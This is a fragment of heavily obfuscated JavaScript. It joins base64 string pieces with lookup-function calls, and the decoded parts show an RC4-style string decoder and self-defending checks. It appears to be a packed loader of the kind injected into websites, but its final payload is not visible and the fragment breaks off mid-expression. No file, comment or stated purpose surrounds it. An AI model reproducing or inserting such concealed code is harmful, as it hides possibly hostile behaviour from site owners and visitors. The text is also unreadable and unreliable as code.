gyKmwm'+'MHg2KSk6MHgwKXtuPWpbJ2luZGV4T2YnX'+'ShuKTt9cmV0dXJuIGs7fTt2YXIgaD1mdW'+'5jdGlvbihs')+(_0x5696181u(0x314)+'yxyPScnO2w9ZChsKTtmb3IodmFyIHU9MH'+'gwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKyl'+'7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2Rl'+'QXQnXSh1KVsndG9TdHJpbmcnXSgweDEwK'+'SlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2'+'RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2Z'+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7blt0'+'XT10O31mb3IodD0weDA7dDwweDEwMDt0K'+'yspe289KG8rblt0XSttWydjaGFyQ29kZU'+'F0J10odCVtWydsZW5ndGgnXSkpJTB4MTA'+'wLHA9blt0XSxuW3RdPW5bb10sbltvXT1w'+_0x5696181u(0x33b)+'HgwO3c8bFsnbGVuZ3RoJ107dysrKXt0PS'+'h0KzB4MSklMHgxMDAsbz0obytuW3RdKSU'+'weDEwMCxwPW5bdF0sblt0XT1uW29dLG5b'+_0x5696181u(0x2ab)+'29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV'+_0x5696181u(0x15f)+_0x5696181u(0x2e2)+'akJhcyddPWgsXzB4NTcwMjgzNmRbJ0JrZ'+'3NKbSddPXt9LF8weDU3MDI4MzZkWydvSF'+_0x5696181u(0x340)+'yODM2Y1sweDBdLGY9YStlLGc9XzB4NTcw'+'MjgzNmRbJ0JrZ3NKbSddW2ZdO2lmKGc9P'+'T11bmRlZmluZWQpe2lmKF8weDU3MDI4Mz'+'ZkWyd5YWlIWHInXT09PXVuZGVmaW5lZCl'+'7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1sn'+'RlZ2Y3NMJ109aix0aGlzWydIeUN0eWMnX'+'T1bMHgxLDB4MCwweDBdLHRoaXNbJ3JjSW'+'JvTiddPWZ1')+('bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJ'+'zt9LHRoaXNbJ1NnQlphVyddPSdceDVjdy'+'tceDIwKlx4NWMoXHg1YylceDIwKntceDV'+'jdytceDIwKicsdGhpc1snUkJXSWluJ109'+'J1tceDI3fFx4MjJdLitbXHgyN3xceDIyX'+'Ts/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZS'+'ddWydZQWttU1InXT1mdW5jdGlvbigpe3Z'+_0x5696181u(0x254)+'WmFXJ10rdGhpc1snUkJXSWluJ10pLGs9a'+'lsndGVzdCddKHRoaXNbJ3JjSWJvTiddWy'+_0x5696181u(0x24e)+'DdHljJ11bMHgxXTotLXRoaXNbJ0h5Q3R5'+_0x5696181u(0x25f)+'kpTdSddKGspO30saVsncHJvdG90eXBlJ1'+'1bJ2xuZkpTdSddPWZ1bmN0aW9uKGope2l'+_0x5696181u(0x1ef)+'ZXR1cm4gdGhpc1snWHZJZk56J10odGhpc'+_0x5696181u(0x2b7)+'BlJ11bJ1h2SWZOeiddPWZ1bmN0aW9uKGo'+'pe2Zvcih2YXIgaz0weDAsbD10aGlzWydI'+'eUN0eWMnXVsnbGVuZ3RoJ107azxsO2srK'+'yl7dGhpc1snSHlDdHljJ11bJ3B1c2gnXS'+'hNYXRoWydyb3VuZCddKE1hdGhbJ3JhbmR'+_0x5696181u(0x2f0)+'WydsZW5ndGgnXTt9cmV0dXJuIGoodGhpc'+_0x5696181u(0x136)+'hfMHg1NzAyODM2ZClbJ1lBa21TUiddKCk'+_0x5696181u(0x33c)+'W107fWM9XzB4NTcwMjgzNmRbJ3FYakJhc'+'yddKGMsYiksXzB4NTcwMjgzNmRbJ0JrZ3'+_0x5696181u(0x315))+('PWM7fWVsc2UgYz1nO3JldHVybiBjO30oZ'+'nVuY3Rpb24oYSxiKXt2YXIgST1fMHg1Nz'+'AyODM2ZDt3aGlsZSghIVtdKXt0cnl7dmF'+'yIGM9LXBhcnNlSW50KEkoMHg1MmYsJ0dh'+'dFsnKSkrcGFyc2VJbnQoSSgweDNmMywnc'+'CYlKCcpKSstcGFyc2VJbnQoSSgweDZhYS'+_0x5696181u(0x135)+'jZiwnMGNSNycpKSpwYXJzZUludChJKDB4'+'MzQ1LCdvNHElJykpKy1wYXJzZUludChJK'+'DB4MzNjLCdFZkZtJykpKnBhcnNlSW50KE'+_0x5696181u(0x296)+'0KEkoMHg1OGYsJ2ZyUnAnKSkqcGFyc2VJ'+'bnQoSSgweDMyZiwncDMqSCcpKSstcGFyc'+'2VJbnQoSSgweDFlOCwnbzRxJScpKSotcG'+'Fyc2VJbnQoSSgweDQ2MywnRm9kOScpKTt'+'pZihjPT09YilicmVhaztlbHNlIGFbJ3B1'+_0x5696181u(0x2d9)+'ChkKXthWydwdXNoJ10oYVsnc2hpZnQnXS'+_0x5696181u(0x259)+_0x5696181u(0x15e)+'NTcwMjgzNmQsZD17fTtkW0ooMHg2ZDcsJ'+'3FrbkQnKV09SigweDZjMywnY3dtMicpK0'+'ooMHg1MDksJ1NiXVMnKSxkW0ooMHgyOTg'+'sJ3YyOEsnKV09ZnVuY3Rpb24ocSl7cmV0'+_0x5696181u(0x163)+'icpXT1KKDB4NWRhLCd6empvJykrSigweD'+'Y0MywnTXBYWicpK0ooMHg3NmEsJ0ZvZDk'+'nKStKKDB4NmE3LCc0VUZpJykrSigweDQ3'+_0x5696181u(0x195)+_0x5696181u(0x328)+'JuIHEocyx0')+(_0x5696181u(0x22c)+_0x5696181u(0x2a8)+_0x5696181u(0x184)+'pb24ocSxzKXtyZXR1cm4gcSE9PXM7fSxk'+'W0ooMHg0NDgsJ0ZvZDknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxkW0'+'ooMHg1NTgsJ2drTWEnKV09SigweDU4Yyw'+'nW3k4WCcpK0ooMHg0MTYsJ01wWFonKSxk'+'W0ooMHg1OTksJ2drTWEnKV09ZnVuY3Rpb'+_0x5696181u(0x247)+'ooMHg0MmIsJ3YyOEsnKV09SigweDczNSw'+'nJFpLdicpKyd0JyxkW0ooMHg2ZGYsJ2Zy'+'UnAnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT09PXM7fSxkW0ooMHg3YWQsJ0x1TF'+'gnKV09SigweDJjOSwnMXBJMCcpK0ooMHg'+'0ZGEsJyRaS3YnKSxkW0ooMHgzZWYsJ1Ni'+_0x5696181u(0x338)+'HEoKTt9LGRbSigweDZiMSwnZipteCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPT0'+_0x5696181u(0x318)+'dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sZFtKKDB4NDQxLCdGRUhAJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+_0x5696181u(0x1e2)+'b24ocSxzKXtyZXR1cm4gcStzO30sZFtKK'+_0x5696181u(0x2d5)+'Escyl7cmV0dXJuIHEtczt9LGRbSigweDZ'+'jZSwnR2F0WycpXT1KKDB4MzdlLCd0biFy'+'JykrSigweDczOSwna2QpeCcpK0ooMHg2Y'+'TksJ09vVTEnKStKKDB4NTllLCdMdUxYJy'+_0x5696181u(0x2de))+('NSwnUEdMRCcpK0ooMHgzNzAsJ1lISHcnK'+'StKKDB4MjhmLCc0VUZpJykrSigweDE3Ny'+'wncCYlKCcpK0ooMHg1MjMsJ3NHZ1knKSt'+'KKDB4MmFkLCdHYXRbJyksZFtKKDB4MWM1'+_0x5696181u(0x1cf)+'StKKDB4NGY0LCdXRDdYJykrSigweDc2OS'+'wnRWZGbScpK0ooMHg1YjAsJzBjUjcnKSt'+'KKDB4MzZiLCcxRmVGJykrSigweDZhMiwn'+'JFpLdicpK0ooMHg2YzksJ0VmRm0nKStKK'+_0x5696181u(0x20b)+'hIdycpK0ooMHgyYWEsJ3lBXU4nKStKKDB'+'4M2QxLCc3c2dKJykrSigweDVhZCwnMXBJ'+'MCcpK0ooMHgyNTcsJ01wWFonKStKKDB4M'+'WFmLCdGb2Q5JyksZFtKKDB4MmU2LCdjd2'+'0yJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHEocyk7fSxkW0ooMHg2OTIsJ0x1TFgn'+'KV09SigweDM2ZSwnN3NnSicpK0ooMHgzM'+_0x5696181u(0x19a)+_0x5696181u(0x189)+'sJ3lBXU4nKStKKDB4MzBkLCdxZmhxJykr'+'SigweDRjZiwnelRpVycpK0ooMHg1MmEsJ'+'0ZvZDknKStKKDB4NGEyLCcoVnNaJykrSi'+'gweDM4MiwnaG85NicpK0ooMHgxNzAsJ1N'+'iXVMnKStKKDB4MmRhLCdXRDdYJykrSigw'+'eDNlMCwnKTRCbicpK0ooMHg1MzYsJ0x1T'+_0x5696181u(0x221)+'M0OSwnRkVIQCcpK0ooMHgyYzYsJ1NiXVM'+'nKStKKDB4MzUzLCdGRUhAJykrSigweDc5'+'OCwnRWZGbScpK0ooMHgxYjMsJ2hvOTYnK'+'StKKDB4NDVkLCdHYXRbJykrSigweDZhNS'+'wnbzRxJScp')+('K0ooMHgzYzQsJzRVRmknKStKKDB4MjY0L'+'CdbeThYJykrSigweDVhYywnRkVIQCcpK0'+'ooMHg1YmQsJ2dZNEMnKStKKDB4MmUzLCd'+'MdUxYJykrSigweDUwMiwncWZocScpK0oo'+'MHgyOTksJ2N3bTInKStKKDB4MTgxLCcpN'+'EJuJykrSigweDUwZCwna2QpeCcpK0ooMH'+'g2ZGQsJ2dZNEMnKStKKDB4MWI3LCdbeTh'+_0x5696181u(0x23b)+'YWIsJ0ZvZDknKStKKDB4NDQzLCd2NWJFJ'+_0x5696181u(0x316)+'gsJ1NiXVMnKStKKDB4NmJkLCd2NWJFJyk'+'rSigweDNhZSwnTHVMWCcpK0ooMHg2MTEs'+_0x5696181u(0x352)+'igweDJmMywnJFpLdicpK0ooMHgyZjUsJ3'+_0x5696181u(0x21a)+'weDE5YSwnWUhIdycpK0ooMHgxOTgsJzRV'+'RmknKStKKDB4M2JiLCc3ZlprJykrSigwe'+'Dc3YywnMXBJMCcpK0ooMHg3ODQsJ3AmJS'+'gnKStKKDB4NzIyLCd0biFyJykrSigweDZ'+'jNSwnRkVIQCcpK0ooMHg1MzAsJ1NiXVMn'+'KStKKDB4NmVlLCcxV3FEJykrSigweDJmO'+'SwnU2JdUycpK0ooMHgxZGIsJ1BHTEQnKS'+'tKKDB4NDFhLCcxcEkwJykrSigweDczNCw'+'nKFZzWicpK0ooMHg2NmIsJ2YqbXgnKStK'+_0x5696181u(0x1e8)+_0x5696181u(0x1fe)+_0x5696181u(0x327)+'pVycpK0ooMHg2ZDMsJzFwSTAnKStKKDB4'+'NzZmLCcxV3FEJykrSigweDU0NywncCYlK'+'CcpK0ooMHg3NjIsJyQzVDQnKStKKDB4ND'+'EzLCdGb2Q5')+('JykrSigweDU4ZSwnTXBYWicpK0ooMHgyN'+_0x5696181u(0x1cc)+'krSigweDQ1YywnJFpLdicpK0ooMHgyYjI'+'sJ25ma1QnKStKKDB4NDk2LCdrZCl4Jykr'+'SigweDUxOCwnJFpLdicpK0ooMHg1OTAsJ'+_0x5696181u(0x2af)+'gweDYzMSwndjI4SycpK0ooMHgxNmIsJzB'+'jUjcnKStKKDB4NmFkLCdHYXRbJykrSigw'+'eDc2MCwncCYlKCcpK0ooMHgyMTAsJ2hvO'+'TYnKStKKDB4MWVhLCdedE5kJykrSigweD'+'RjMSwnR2F0WycpK0ooMHg2MDcsJyk0Qm4'+'nKStKKDB4NTQ2LCdxa25EJykrSigweDQ2'+'MCwncWtuRCcpK0ooMHg3MGUsJ2N3bTInK'+'StKKDB4NjYxLCd6VGlXJykrSigweDFkMS'+'wnZ1k0QycpK0ooMHgzMWUsJzRVRmknKSt'+_0x5696181u(0x18e)+'W3k4WCcpK0ooMHg3NDcsJ0dhdFsnKStKK'+'DB4NGU0LCdwMypIJykrSigweDc4MSwnTX'+'BYWicpK0ooMHg1MTksJ09vVTEnKStKKDB'+_0x5696181u(0x29f)+_0x5696181u(0x1b3)+'jY3LCcxV3FEJykrSigweDI4OCwnTXBYWi'+_0x5696181u(0x2c6)+'mLCdzR2dZJykrSigweDI3Nywnc0dnWScp'+'K0ooMHgzZWIsJ1NiXVMnKStKKDB4NWUyL'+'CdmclJwJykrSigweDE4YywnR25TSycpK0'+'ooMHg1NTYsJ0ZvZDknKStKKDB4NDJlLCc'+'wY1I3JykrSigweDZhZiwnWUhIdycpK0oo'+'MHg0NjgsJ1MpOEknKStKKDB4NDk1LCc3Z'+'lprJykrSigweDMzNCwneUFdTicpK0ooMH'+_0x5696181u(0x1ea))+('bTInKStKKDB4NGZkLCdedE5kJykrSigwe'+'Dc0ZSwnXnROZCcpK0ooMHgzMTQsJzRVRm'+'knKStKKDB4NWViLCdTKThJJykrSigweDZ'+'iMywnR25TSycpK0ooMHg1NGIsJ1dEN1gn'+'KStKKDB4MmQyLCcxV3FEJykrSigweDc5N'+_0x5696181u(0x18b)+'tKKDB4MWFkLCdqI3JiJykrSigweDFjMSw'+_0x5696181u(0x175)+'KDB4MWYxLCdwJiUoJykrSigweDZjMiwnJ'+'FpLdicpK0ooMHg3MTgsJ2hvOTYnKStKKD'+'B4NjQ3LCdvNHElJykrSigweDcwNCwnJDN'+'UNCcpK0ooMHgyMGMsJyhWc1onKStKKDB4'+'MzJjLCdFZkZtJykrSigweDYwYSwnZ2tNY'+'ScpK0ooMHgyOTAsJ1lISHcnKStKKDB4Mz'+_0x5696181u(0x157)+_0x5696181u(0x192)+'LCdRI1BQJykrSigweDM3YSwnU2JdUycpK'+_0x5696181u(0x21c)+'dTYl1TJykrSigweDUzNCwnZnJScCcpK0o'+'oMHgxYWUsJyk0Qm4nKStKKDB4MTk2LCc0'+'VUZpJykrSigweDMwMywnW3k4WCcpK0ooM'+'Hg0MjcsJ09vVTEnKStKKDB4MmJmLCc2Tk'+_0x5696181u(0x17e)+'2MWMsJ280cSUnKStKKDB4MTdkLCd2MjhL'+'JykrSigweDIxMywnN2ZaaycpK0ooMHgzN'+'DcsJ1BHTEQnKStKKDB4NmU1LCdwMypIJy'+'krSigweDMwMiwnUEdMRCcpK0ooMHgyNGQ'+'sJ3YyOEsnKStKKDB4MjVkLCduZmtUJykr'+'SigweDI4MywnJFpLdicpK0ooMHgxOTIsJ'+_0x5696181u(0x353)+'gweDRhNSwn')+('JFpLdicpK0ooMHgyMjcsJ3AzKkgnKStKK'+'DB4NjBiLCduZmtUJykrSigweDI3YiwnNk'+'5PVScpK0ooMHgzMTksJ2dZNEMnKStKKDB'+'4NzNlLCdwMypIJykrSigweDc1MywnTXBY'+'WicpK0ooMHgxYjgsJ3pUaVcnKStKKDB4M'+'zY2LCcxRmVGJykrSigweDNmNSwnT29VMS'+'cpK0ooMHgyYjgsJ1MpOEknKStKKDB4MjV'+_0x5696181u(0x325)+'K0ooMHg1MDMsJ3lBXU4nKStKKDB4NGI4L'+'CdzR2dZJykrSigweDJkMywnc0dnWScpK0'+'ooMHg1YzcsJ3RuIXInKStKKDB4MzQxLCd'+'6VGlXJykrSigweDIzZCwnTHVMWCcpK0oo'+'MHgxOWIsJ3RuIXInKStKKDB4NmM3LCdmc'+_0x5696181u(0x2b6)+'gzZDIsJ3YyOEsnKStKKDB4NTY2LCdHblN'+_0x5696181u(0x2c8)+'NjUsJ3Y1YkUnKStKKDB4NmRjLCduZmtUJ'+_0x5696181u(0x250)+'MsJ3YyOEsnKStKKDB4MWI0LCcxV3FEJyk'+'rSigweDZkNiwndjI4SycpK0ooMHg1MDcs'+'J3NHZ1knKStKKDB4Njc5LCdmclJwJykrS'+'igweDcyZCwnUSNQUCcpK0ooMHgyMjIsJz'+'FXcUQnKStKKDB4NGYzLCcpNEJuJykrSig'+'weDU2MywnW3k4WCcpK0ooMHg2NWQsJ1BH'+'TEQnKSsoSigweDI0MiwnTXBYWicpK0ooM'+_0x5696181u(0x229)+'pIJykrSigweDIzNywnZ1k0QycpK0ooMHg'+_0x5696181u(0x208)+'JykrSigweDRjNiwndjI4SycpK0ooMHgzM'+'DEsJ3YyOEsnKStKKDB4NmUwLCdQR0xEJy'+_0x5696181u(0x2ea))+(_0x5696181u(0x19f)+'StKKDB4NDFjLCdHYXRbJykrSigweDY3Ny'+'wna2QpeCcpK0ooMHgyZDksJ2hvOTYnKSt'+'KKDB4NjVlLCcxcEkwJykrSigweDRjZCwn'+_0x5696181u(0x25c)+'DB4NzZjLCd1WEFOJykrSigweDUyNywnZ2'+'tNYScpK0ooMHg2Y2QsJ2hvOTYnKStKKDB'+'4NjM2LCdwJiUoJykrSigweDNkYSwnRm9k'+'OScpK0ooMHg1YWEsJ3p6am8nKStKKDB4M'+'Tk5LCdbeThYJykrSigweDI5MSwnKTRCbi'+'cpK0ooMHgyMmYsJ280cSUnKStKKDB4MjA'+'5LCdnWTRDJykrSigweDFjNiwnZ1k0Qycp'+_0x5696181u(0x1f5)+_0x5696181u(0x176)+'ooMHg0NjQsJ25ma1QnKStKKDB4NjkxLCc'+'xV3FEJykrSigweDM0YiwncWZocScpK0oo'+'MHgxYTAsJ0ZvZDknKStKKDB4MjllLCcoV'+_0x5696181u(0x1bf)+'g2OGQsJ0x1TFgnKStKKDB4MjM2LCdbeTh'+'YJykrSigweDY2NiwnZ2tNYScpK0ooMHg1'+'MWUsJ0VmRm0nKStKKDB4NmRhLCdQR0xEJ'+_0x5696181u(0x154)+_0x5696181u(0x335)+'rSigweDFjYSwnW3k4WCcpK0ooMHg3OTMs'+'J01wWFonKStKKDB4NzMxLCcxV3FEJykrS'+'igweDJjMCwnW3k4WCcpK0ooMHg1NWYsJz'+'BjUjcnKStKKDB4NzZiLCckWkt2JykrSig'+'weDYyMCwndG4hcicpK0ooMHgyMDYsJ3Am'+'JSgnKStKKDB4M2E2LCdwMypIJykrSigwe'+'DM5ZCwnR2F0WycpK0ooMHg0NzQsJ2ZyUn'+'AnKStKKDB4')+('Mzc1LCd6VGlXJykrSigweDc4OSwnaG85N'+'icpK0ooMHg3YTEsJ3pUaVcnKStKKDB4Nz'+'dmLCdRI1BQJykrSigweDQyZiwnUyk4SSc'+'pK0ooMHgyNTksJ3RuIXInKStKKDB4MWM4'+_0x5696181u(0x1a0)+'0ooMHg3MmMsJ150TmQnKStKKDB4NmI2LC'+'d5QV1OJykrSigweDM4YywnZ1k0QycpK0o'+'oMHg3MWIsJyRaS3YnKStKKDB4NjgzLCde'+_0x5696181u(0x284)+'Hg1YmYsJ0duU0snKStKKDB4NjBkLCd5QV'+'1OJykrSigweDMwOSwnY3dtMicpK0ooMHg'+_0x5696181u(0x2b1)+_0x5696181u(0x2d0)+'TUsJzFXcUQnKStKKDB4MmU4LCdMdUxYJy'+'krSigweDI3MiwnRWZGbScpK0ooMHg2MzU'+_0x5696181u(0x1ab)+'SigweDJkNCwnelRpVycpK0ooMHg2NzgsJ'+'2YqbXgnKStKKDB4NTExLCdqI3JiJykrSi'+'gweDczMiwnTHVMWCcpK0ooMHg3NzYsJyQ'+_0x5696181u(0x278)+'eDVhNCwnTXBYWicpK0ooMHg2MjQsJzdzZ'+'0onKStKKDB4NDk0LCdGb2Q5JykrSigweD'+'Q5MCwnUSNQUCcpK0ooMHgxYmIsJ150TmQ'+'nKStKKDB4MzY0LCc2Tk9VJykrSigweDQw'+_0x5696181u(0x2f3)+'StKKDB4NTY3LCc3ZlprJykrSigweDI4ZC'+_0x5696181u(0x13a)+'KKDB4NmFlLCdwMypIJykrSigweDYxNiwn'+'USNQUCcpK0ooMHgxZjAsJ3lBXU4nKStKK'+'DB4NzUwLCc0VUZpJykrSigweDQxZiwna2'+'QpeCcpK0oo')+('MHg3NjUsJ0duU0snKStKKDB4M2RmLCcoV'+_0x5696181u(0x26a)+'g3MGIsJ3NHZ1knKStKKDB4NTdlLCd6emp'+_0x5696181u(0x1a5)+'NTIsJ3VYQU4nKStKKDB4NjUzLCdbeThYJ'+'ykrSigweDMzMywnRm9kOScpK0ooMHgzZm'+'QsJ3FrbkQnKStKKDB4N2E5LCd1WEFOJyk'+'rSigweDMxYywnTXBYWicpK0ooMHg1YjQs'+'J3NHZ1knKStKKDB4NjU2LCckWkt2JykrS'+'igweDU4MiwnR2F0WycpK0ooMHgzMGIsJ0'+'ZvZDknKStKKDB4NGU2LCckWkt2JykrSig'+'weDQxNSwnU2JdUycpK0ooMHgyNDgsJ150'+'TmQnKStKKDB4MjAwLCdvNHElJykrSigwe'+_0x5696181u(0x122)+_0x5696181u(0x2f8)+'jMCwneUFdTicpK0ooMHg3MWEsJzBjUjcn'+'KStKKDB4NzMwLCc0VUZpJykrSigweDMyN'+'ywnW3k4WCcpK0ooMHg0YjIsJ0dhdFsnKS'+'tKKDB4M2FhLCdmclJwJykrSigweDFlMCw'+'nT29VMScpK0ooMHgzMDgsJ3YyOEsnKStK'+'KDB4NGM3LCcxRmVGJykrSigweDM4ZSwnN'+'k5PVScpK0ooMHg0ZjUsJ2tkKXgnKStKKD'+'B4NWExLCcxRmVGJykrSigweDE5ZiwndjI'+'4SycpK0ooMHg0MjAsJ3lBXU4nKStKKDB4'+_0x5696181u(0x153)+'CcpK0ooMHg0ZTUsJ01wWFonKStKKDB4Mz'+_0x5696181u(0x18a)+_0x5696181u(0x304)+'LCdnWTRDJykrSigweDJlNywnNFVGaScpK'+'0ooMHgxOGIsJ3FrbkQnKStKKDB4NmMwLC'+'dwMypIJykr')+(_0x5696181u(0x138)+_0x5696181u(0x1c9)+'gweDM3MiwnJFpLdicpK0ooMHg3NzAsJ3l'+'BXU4nKStKKDB4NGZhLCc3c2dKJykrSigw'+_0x5696181u(0x25e)+_0x5696181u(0x344)+_0x5696181u(0x1b1)+_0x5696181u(0x142)+'ZSwnUyk4SScpK0ooMHg0ZGQsJyQzVDQnK'+'StKKDB4NDlhLCdmclJwJykrSigweDZjNi'+'wncWZocScpK0ooMHgzZDcsJzZOT1UnKSt'+_0x5696181u(0x24d)+'Nk5PVScpK0ooMHgzZGMsJzFXcUQnKStKK'+_0x5696181u(0x197)+'BJMCcpK0ooMHgyNDEsJ150TmQnKStKKDB'+'4N2EzLCd2MjhLJykrSigweDYzOCwnbmZr'+'VCcpK0ooMHgyZGQsJ2N3bTInKStKKDB4M'+'WE3LCdmclJwJykrSigweDM5MCwnUSNQUC'+'cpK0ooMHg0MjMsJ2dZNEMnKStKKDB4MjM'+'zLCdNcFhaJykrSigweDY1NywnZ2tNYScp'+_0x5696181u(0x20c)+'Cd1WEFOJykrSigweDVkYiwnUEdMRCcpK0'+_0x5696181u(0x2b4)+'TKThJJykrSigweDVjYiwna2QpeCcpK0oo'+'MHgxZDUsJ2ZyUnAnKStKKDB4Mzg4LCdob'+'zk2JykrSigweDJmYSwndjI4SycpK0ooMH'+'gyMDQsJ3VYQU4nKStKKDB4NDg3LCcpNEJ'+'uJykrSigweDQ3YSwneUFdTicpK0ooMHg2'+'ODAsJ1MpOEknKStKKDB4Mjg1LCdjd20yJ'+'ykrSigweDFjNywnenpqbycpK0ooMHgxYT'+'MsJ0dhdFsn')+('KStKKDB4NzBhLCc3c2dKJykrSigweDZmN'+_0x5696181u(0x238)+'krKEooMHgyMzUsJ1lISHcnKStKKDB4NDd'+'iLCc3c2dKJykrSigweDNhMSwncWtuRCcp'+'K0ooMHg0MDAsJ1t5OFgnKStKKDB4NWI2L'+'Cdxa25EJykrSigweDVjOSwnR2F0WycpK0'+'ooMHg0ZTcsJ0ZvZDknKStKKDB4NTUyLCd'+'wJiUoJykrSigweDNlNCwnNk5PVScpK0oo'+'MHgyZWYsJ25ma1QnKStKKDB4NTI1LCd0b'+'iFyJykrSigweDY2OCwnR25TSycpK0ooMH'+'g0MzQsJ0ZvZDknKStKKDB4MWYzLCd6emp'+'vJykrSigweDFiNSwnMXBJMCcpK0ooMHgy'+'NDAsJzBjUjcnKStKKDB4MjBlLCd0biFyJ'+'ykrSigweDI5NSwnMVdxRCcpK0ooMHg2ND'+'EsJzZOT1UnKStKKDB4NWUzLCdwJiUoJyk'+'rSigweDM3YywndjI4SycpK0ooMHg2NzYs'+'J1BHTEQnKStKKDB4MTZlLCc3ZlprJykrS'+'igweDZmOCwncWZocScpK0ooMHg3ODUsJ2'+'5ma1QnKStKKDB4NzRjLCdzR2dZJykrSig'+'weDI1MSwna2QpeCcpK0ooMHg1ZmIsJ1Ni'+'XVMnKStKKDB4NDNiLCd1WEFOJykrSigwe'+'DRiYiwnZipteCcpK0ooMHg3MjMsJ3AzKk'+'gnKStKKDB4NmY0LCdmKm14JykrSigweDQ'+_0x5696181u(0x13b)+'KStKKDB4NGFkLCdNcFhaJykrSigweDFlZ'+_0x5696181u(0x309)+'tKKDB4NTEzLCcpNEJuJykrSigweDIxNSw'+'nZ1k0QycpK0ooMHg2ODcsJzBjUjcnKStK'+'KDB4Njg2LCdGRUhAJykrSigweDJiYiwnN'+'2ZaaycpK0ooMHgzY2IsJzFGZUYnKStKKD'+'B4MmI3LCdz')+('R2dZJykrSigweDZiOSwnV0Q3WCcpK0ooM'+'HgzNDMsJ09vVTEnKStKKDB4N2IyLCdjd2'+'0yJykrSigweDU3MSwnR25TSycpK0ooMHg'+'yMzAsJzFGZUYnKStKKDB4NTQzLCcxRmVG'+_0x5696181u(0x2a5)+'WMsJ3RuIXInKStKKDB4MjNhLCdFZkZtJy'+'krSigweDNmZSwnUyk4SScpK0ooMHg0MzY'+'sJzdzZ0onKStKKDB4NWZkLCc3c2dKJykr'+'SigweDQ4MCwnN2ZaaycpK0ooMHg2MWQsJ'+_0x5696181u(0x1a2)+'gweDY2ZiwnRkVIQCcpK0ooMHgyOWMsJ3l'+_0x5696181u(0x1b2)+_0x5696181u(0x285)+'VcnKStKKDB4NWZjLCckWkt2JykrSigweD'+'E5NSwnT29VMScpK0ooMHgxZTIsJ3AzKkg'+'nKStKKDB4MjRlLCcxRmVGJykrSigweDFl'+'NCwnelRpVycpK0ooMHg3NDYsJ3YyOEsnK'+'StKKDB4MzVkLCdZSEh3JykrSigweDRkNy'+_0x5696181u(0x301)+'KKDB4MmUxLCcxV3FEJykrSigweDYyZiwn'+'eUFdTicpK0ooMHg1MmIsJzFGZUYnKStKK'+'DB4NmQxLCd2MjhLJykrSigweDIxNiwnR2'+'F0WycpK0ooMHg0M2YsJzFGZUYnKStKKDB'+'4MzU2LCdmclJwJykrSigweDQ3ZCwnMGNS'+'NycpK0ooMHg1ZDQsJ1EjUFAnKStKKDB4M'+_0x5696181u(0x27e)+_0x5696181u(0x2ba)+'zLCcpNEJuJykrSigweDcyMSwnJDNUNCcp'+'K0ooMHg3NzksJ3NHZ1knKStKKDB4NTM5L'+'CcpNEJuJykrSigweDU2MCwnUEdMRCcpK0'+'ooMHg1MjQs')+(_0x5696181u(0x28f)+'igweDJlYSwnMVdxRCcpK0ooMHg1NWMsJ0'+'ZFSEAnKStKKDB4M2VhLCdvNHElJykrSig'+'weDRiOSwnZ2tNYScpK0ooMHg2ZDgsJ1lI'+_0x5696181u(0x2fb)+_0x5696181u(0x121)+'MnKStKKDB4MTZhLCduZmtUJykrSigweDJ'+'jMiwnZ2tNYScpK0ooMHg1MTYsJ2YqbXgn'+_0x5696181u(0x224)+'CwndG4hcicpK0ooMHgxZDgsJzdmWmsnKS'+_0x5696181u(0x149)+'ncWtuRCcpK0ooMHg3NTEsJ2ZyUnAnKStK'+'KDB4NDI5LCd1WEFOJykrSigweDU4NSwnZ'+'2tNYScpK0ooMHgxZDMsJ0ZFSEAnKStKKD'+'B4MjdhLCdvNHElJykrSigweDFiZSwnaiN'+'yYicpK0ooMHgzODAsJ0x1TFgnKStKKDB4'+_0x5696181u(0x211)+_0x5696181u(0x287)+'E5LCckWkt2JykrSigweDZhMSwnRkVIQCc'+_0x5696181u(0x260)+'LCc2Tk9VJykrSigweDI4MCwnN2ZaaycpK'+'0ooMHg2MDMsJ3p6am8nKStKKDB4NTliLC'+'d2MjhLJykrSigweDQ1NCwnZ2tNYScpK0o'+'oMHgzY2QsJyQzVDQnKStKKDB4MzhhLCck'+'M1Q0JykrSigweDVmZiwnZipteCcpK0ooM'+_0x5696181u(0x167)+_0x5696181u(0x220)+'0MGYsJ2YqbXgnKStKKDB4NGU5LCdna01h'+'JykrSigweDZiYiwnMUZlRicpK0ooMHg0Y'+_0x5696181u(0x213)+'krSigweDE5')+('NywnXnROZCcpK0ooMHgxZjgsJyhWc1onK'+'StKKDB4NWUxLCdvNHElJykrSigweDVjNi'+'wnZ2tNYScpK0ooMHg1YTcsJ3AzKkgnKSt'+_0x5696181u(0x345)+'Z1k0QycpK0ooMHg1MmUsJ3NHZ1knKStKK'+'DB4NzViLCdwMypIJykrSigweDc0ZCwnR2'+'5TSycpK0ooMHg0OGQsJ3lBXU4nKStKKDB'+'4NWY2LCdHYXRbJykrSigweDczOCwnMXBJ'+'MCcpK0ooMHg2NGIsJ2drTWEnKStKKDB4N'+'TVhLCdnWTRDJykrSigweDU3YywnMUZlRi'+'cpK0ooMHg2OTMsJ2hvOTYnKStKKDB4MWZ'+'iLCdHblNLJykrSigweDYxOSwnN2Zaaycp'+'K0ooMHg3ODMsJ2drTWEnKStKKDB4NGY4L'+'Cc2Tk9VJykrSigweDQwMywna2QpeCcpK0'+'ooMHgyYTksJzBjUjcnKStKKDB4MjAyLCd'+'jd20yJykrSigweDRjNCwnc0dnWScpK0oo'+'MHg3N2QsJ3AmJSgnKStKKDB4M2Y3LCdGb'+'2Q5JykrSigweDY4OCwncWZocScpK0ooMH'+'gzYzgsJ3Y1YkUnKStKKDB4NjlhLCdGb2Q'+_0x5696181u(0x323)+'YzksJzdmWmsnKStKKDB4NDQ2LCdna01hJ'+'ykrSigweDY4Ziw